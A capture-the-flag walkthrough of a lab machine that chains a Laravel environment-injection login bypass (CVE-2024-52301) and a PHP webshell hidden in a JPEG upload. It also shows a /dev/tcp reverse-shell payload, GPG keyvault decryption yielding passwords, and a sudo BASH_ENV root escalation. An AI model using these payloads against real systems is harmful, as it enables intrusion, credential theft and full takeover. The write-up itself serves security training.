
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.67 environment.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- environment.htb > sC.txt
[redacted]
PORT STATE SERVICESo I checked its website:

I’ll perform a scan with dirsearch 📁:
dirsearch -u http://environment.htb/
[redacted]
[20:38:37] 403 - 555B - /%2e%2e;/test
[20:38:43] 403 - 555B - /admin/.config
[20:38:54] 403 - 555B - /admpar/.ftppass
[20:38:54] 403 - 555B - /admrev/.ftppass
[20:39:00] 403 - 555B - /bitrix/.settings.bak
[20:39:00] 403 - 555B - /bitrix/.settings
[20:39:00] 403 - 555B - /bitrix/.settings.php.bak
[20:39:01] 301 - 169B - /build -> http://environment.htb/build/
[20:39:01] 403 - 555B - /build/
[20:39:15] 403 - 555B - /ext/.deps
[20:39:16] 200 - 0B - /favicon.ico
[20:39:22] 200 - 2KB - /index.php/login/
[20:39:26] 403 - 555B - /lib/flex/uploader/.project
[20:39:26] 403 - 555B - /lib/flex/uploader/.actionScriptProperties
[20:39:26] 403 - 555B - /lib/flex/uploader/.flexProperties
[20:39:26] 403 - 555B - /lib/flex/uploader/.settings
[20:39:26] 403 - 555B - /lib/flex/varien/.actionScriptProperties
[20:39:26] 403 - 555B - /lib/flex/varien/.project
[20:39:26] 403 - 555B - /lib/flex/varien/.settings
[20:39:26] 403 - 555B - /lib/flex/varien/.flexLibProperties
[20:39:27] 200 - 2KB - /login
[20:39:27] 200 - 2KB - /login/
[20:39:28] 302 - 358B - /logout -> http://environment.htb/login
[20:39:28] 302 - 358B - /logout/ -> http://environment.htb/login
[20:39:29] 403 - 555B - /mailer/.env
[20:39:46] 403 - 555B - /resources/.arch-internal-preview.css
[20:39:46] 403 - 555B - /resources/sass/.sass-cache/
[20:39:46] 200 - 24B - /robots.txt
[20:39:53] 301 - 169B - /storage -> http://environment.htb/storage/
[20:39:53] 403 - 555B - /storage/
[20:39:58] 403 - 555B - /twitter/.env
[20:40:00] 405 - 245KB - /upload/
[20:40:00] 405 - 245KB - /upload
[20:40:01] 403 - 555B - /vendor/It outputs a /login endpoint:

If we capture the request with CAIDO and modify the remember parameter we get an error prompted:

- Note: Laravel is being used because of the
laravel_session


Found Laravel version 11.30.0 and PHP 8.2.28.
Weaponization
I searched for “Laravel 11.30 cve” and found CVE-2024-52301 and PoC
Environment Configuration:
The .env file has APP_ENV=development, so by default, the application is set to the development environment.
@production
<p>Production environment</p>
@endproduction
@env ('local')
<p>Local environment</p>
@endenv**Default Access ([http://localhost](http://localhost/)):**
Since APP_ENV is set to development and no --env argument is injected, neither the @production nor the @env('local') directive matches.
**Result**: The output is empty.
**Injected Argument for Production ([http://localhost?--env=production](http://localhost/?--env=production)):**
With ?--env=production in the URL, $_SERVER['argv'] is manipulated to contain ["--env=production"].
This triggers Laravel's environment detection mechanism, setting the environment to production.
Result: The @production directive outputs `<p>Production environment</p>`.
**Injected Argument for Local ([http://localhost?--env=local](http://localhost/?--env=local)):**
With ?--env=local, $_SERVER['argv'] includes ["--env=local"], changing the environment to local.
Result: The @env('local') directive outputs `<p>Local environment</p>`
Exploitation
Basically, I can access the app environment without credentials by appending --env=WHATEVER:

There is an environment called preprod, so we can try to render it without credentials:

I get access to an admin panel:

Then I can upload files to change my profile picture:

I’ll now test the file extension to upload. I discovered I can upload .php.:

Now I’ll keep the magic numbers ÿØÿà and inside of it I’ll add a basic php webshell:

Then I checked the uploaded file:

Got RCE :D.
Now, to get a reverse shell I’ll use the following payload inside the image:
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.14.22/666 0>&1'"); ?>
Then I visit the image uploaded to get the shell:

User flag

Pivoting
I found a .gpg inside /home/hish/backup:
# First copy the keys to the tmp directory
cp -r /home/hish/.gnupg /tmp/mygnupg
# Then set up permissions
chmod -R 700 /tmp/mygnupg
# Then verify the existance of the private key
gpg --homedir /tmp/mygnupg --list-secret-keys
# Last, decode the keyvault.gpg
gpg --homedir /tmp/mygnupg --output /tmp/message.txt --decrypt /home/hish/backup/keyvault.gpgIf we inspect the generated file:
cat /tmp/message.txt
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!I got credentials for ssh access:
hish:marineSPm@ster!!
Privilege Escalation
If we run sudo -l:
sudo -l
[redacted]
env_keep+="ENV BASH_ENV"
[redacted]
(ALL) /usr/bin/systeminfoAs sudo enables to keep the variable ENV BASH_ENV I can use this if the binary is non-interactive. So I checked the content of the binary:
#!/bin/bash
echo -e "\n### Displaying kernel ring buffer logs (dmesg) ###"
dmesg | tail -n 10
echo -e "\n### Checking system-wide open ports ###"
ss -antlp
echo -e "\n### Displaying information about all mounted filesystems ###"
mount | column -t
echo -e "\n### Checking system resource limits ###"
ulimit -a
echo -e "\n### Displaying loaded kernel modules ###"
lsmod | head -n 10
echo -e "\n### Checking disk usage for all filesystems ###"
df -hAs it is a non-interactive binary I can create a bash environment variable that points to an executable to execute it at the beginning of the binary:
echo 'bash -p' > /tmp/example.sh
chmod +x /tmp/example.sh
sudo BASH_ENV=/tmp/exp.sh /usr/bin/systeminfoRoot flag

Machine pwned!
